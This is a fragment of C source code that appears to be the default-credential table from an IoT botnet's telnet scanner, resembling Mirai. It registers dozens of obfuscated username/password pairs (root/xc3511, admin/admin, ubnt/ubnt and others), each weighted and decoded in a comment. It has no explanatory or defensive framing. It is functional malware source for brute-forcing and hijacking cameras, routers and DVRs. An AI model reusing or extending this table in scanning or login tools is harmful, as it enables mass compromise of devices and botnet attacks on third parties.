 // Set up passwords
add_auth_entry("\x50\x4D\x4D\x56", "\x5A\x41\x11\x17\x13\x13", 10); // root xc3511
add_auth_entry("\x50\x4D\x4D\x56", "\x54\x4B\x58\x5A\x54", 9); // root vizxv
add_auth_entry("\x50\x4D\x4D\x56", "\x43\x46\x4F\x4B\x4C", 8); // root admin
add_auth_entry("\x43\x46\x4F\x4B\x4C", "\x43\x46\x4F\x4B\x4C", 7); // admin admin
add_auth_entry("\x50\x4D\x4D\x56", "\x1A\x1A\x1A\x1A\x1A\x1A", 6); // root 888888
add_auth_entry("\x50\x4D\x4D\x56", "\x5A\x4F\x4A\x46\x4B\x52\x41", 5); // root xmhdipc
add_auth_entry("\x50\x4D\x4D\x56", "\x46\x47\x44\x43\x57\x4E\x56", 5); // root default
add_auth_entry("\x50\x4D\x4D\x56", "\x48\x57\x43\x4C\x56\x47\x41\x4A", 5); // root juantech
add_auth_entry("\x50\x4D\x4D\x56", "\x13\x10\x11\x16\x17\x14", 5); // root 123456
add_auth_entry("\x50\x4D\x4D\x56", "\x17\x16\x11\x10\x13", 5); // root 54321
add_auth_entry("\x51\x57\x52\x52\x4D\x50\x56", "\x51\x57\x52\x52\x4D\x50\x56", 5); // support support
add_auth_entry("\x50\x4D\x4D\x56", "", 4); // root (none)
add_auth_entry("\x43\x46\x4F\x4B\x4C", "\x52\x43\x51\x51\x55\x4D\x50\x46", 4); // admin password
add_auth_entry("\x50\x4D\x4D\x56", "\x50\x4D\x4D\x56", 4); // root root
add_auth_entry("\x50\x4D\x4D\x56", "\x13\x10\x11\x16\x17", 4); // root 12345
add_auth_entry("\x57\x51\x47\x50", "\x57\x51\x47\x50", 3); // user user
add_auth_entry("\x43\x46\x4F\x4B\x4C", "", 3); // admin (none)
add_auth_entry("\x50\x4D\x4D\x56", "\x52\x43\x51\x51", 3); // root pass
add_auth_entry("\x43\x46\x4F\x4B\x4C", "\x43\x46\x4F\x4B\x4C\x13\x10\x11\x16", 3); // admin admin1234
add_auth_entry("\x50\x4D\x4D\x56", "\x13\x13\x13\x13", 3); // root 1111
add_auth_entry("\x43\x46\x4F\x4B\x4C", "\x51\x4F\x41\x43\x46\x4F\x4B\x4C", 3); // admin smcadmin
add_auth_entry("\x43\x46\x4F\x4B\x4C", "\x13\x13\x13\x13", 2); // admin 1111
add_auth_entry("\x50\x4D\x4D\x56", "\x14\x14\x14\x14\x14\x14", 2); // root 666666
add_auth_entry("\x50\x4D\x4D\x56", "\x52\x43\x51\x51\x55\x4D\x50\x46", 2); // root password
add_auth_entry("\x50\x4D\x4D\x56", "\x13\x10\x11\x16", 2); // root 1234
add_auth_entry("\x50\x4D\x4D\x56", "\x49\x4E\x54\x13\x10\x11", 1); // root klv123
add_auth_entry("\x63\x46\x4F\x4B\x4C\x4B\x51\x56\x50\x43\x56\x4D\x50", "\x4F\x47\x4B\x4C\x51\x4F", 1); // Administrator admin
add_auth_entry("\x51\x47\x50\x54\x4B\x41\x47", "\x51\x47\x50\x54\x4B\x41\x47", 1); // service service
add_auth_entry("\x51\x57\x52\x47\x50\x54\x4B\x51\x4D\x50", "\x51\x57\x52\x47\x50\x54\x4B\x51\x4D\x50", 1); // supervisor supervisor
add_auth_entry("\x45\x57\x47\x51\x56", "\x45\x57\x47\x51\x56", 1); // guest guest
add_auth_entry("\x45\x57\x47\x51\x56", "\x13\x10\x11\x16\x17", 1); // guest 12345
add_auth_entry("\x45\x57\x47\x51\x56", "\x13\x10\x11\x16\x17", 1); // guest 12345
add_auth_entry("\x43\x46\x4F\x4B\x4C\x13", "\x52\x43\x51\x51\x55\x4D\x50\x46", 1); // admin1 password
add_auth_entry("\x43\x46\x4F\x4B\x4C\x4B\x51\x56\x50\x43\x56\x4D\x50", "\x13\x10\x11\x16", 1); // administrator 1234
add_auth_entry("\x14\x14\x14\x14\x14\x14", "\x14\x14\x14\x14\x14\x14", 1); // 666666 666666
add_auth_entry("\x1A\x1A\x1A\x1A\x1A\x1A", "\x1A\x1A\x1A\x1A\x1A\x1A", 1); // 888888 888888
add_auth_entry("\x57\x40\x4C\x56", "\x57\x40\x4C\x56", 1); // ubnt ubnt
add_auth_entry("\x50\x4D\x4D\x56", "\x49\x4E\x54\x13\x10\x11\x16", 1); // root klv1234
add_auth_entry("\x50\x4D\x4D\x56", "\x78\x56\x47\x17\x10\x13", 1); // root Zte521
add_auth_entry("\x50\x4D\x4D\x56", "\x4A\x4B\x11\x17\x13\x1A", 1); // root hi3518
add_auth_entry("\x50\x4D\x4D\x56", "\x48\x54\x40\x58\x46", 1); // root jvbzd
add_auth_entry("\x50\x4D\x4D\x56", "\x43\x4C\x49\x4D", 4); // root anko
add_auth_entry("\x50\x4D\x4D\x56", "\x58\x4E\x5A\x5A\x0C", 1); // root zlxx.
add_auth_entry("\x50\x4D\x4D\x56", "\x15\x57\x48\x6F\x49\x4D\x12\x54\x4B\x58\x5A\x54", 1); // root 7ujMko0vizxv
add_auth_entry("\x50\x4D\x4D\x56", "\x15\x57\x48\x6F\x49\x4D\x12\x43\x46\x4F\x4B\x4C", 1); // root 7ujMko0admin
add_auth_entry("\x50\x4D\x4D\x56", "\x51\x5B\x51\x56\x47\x4F", 1); // root system
add_auth_entry("\x50\x4D\x4D\x56", "\x4B\x49\x55\x40", 1); // root ikwb